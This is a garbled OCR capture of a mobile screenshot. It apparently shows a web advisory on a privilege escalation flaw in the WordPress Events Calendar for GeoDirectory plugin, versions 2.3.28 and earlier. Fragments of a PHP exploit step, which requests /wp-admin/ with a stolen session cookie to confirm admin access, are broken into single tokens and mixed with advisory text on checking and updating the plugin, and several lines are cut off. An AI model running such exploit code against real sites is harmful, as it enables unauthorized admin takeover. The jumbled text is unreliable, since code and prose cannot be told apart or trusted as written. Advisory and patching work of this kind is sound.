
vulnerability?
// Step 4: Verify privilege escalation by che
$admin_url
Identifying vulnerable installations
=
$target_url
.
'/wp-admin/'
;
$ch
=
curl_init
(
)
;
curl_setopt
(
$ch
,
CURLOPT_URL
,
$admin_url
)
;
WordPress sites using the Events
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
Calendar for GeoDirectory plugin
curl_setopt
(
$ch
,
CURLOPT_COOKIEFILE
,
'/tmp/co
versions 2.3.28 and earlier are
curl_setopt
(
$ch
,
CURLOPT_FOLLOWLOCATION
,
true
affected. Administrators should
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYPEER
,
fals
$response
=
curl_exec
(
$ch
)
;
check their plugin version and
curl_close
(
$ch
)
;
update if necessary.
if
(
strpos
(
$response
,
'Dashboard'
)
!==
false
)
How can I check if my site
echo
"[+] SUCCESS: Privilege escalation a
is vulnerable?
}
else
{
echo
"[-] Failed: Could not verify admin 
Verifying plugin version
}
?>
To check if your site is vulnerable,
log in to your WordPress admin
panel, navigate to the Plugins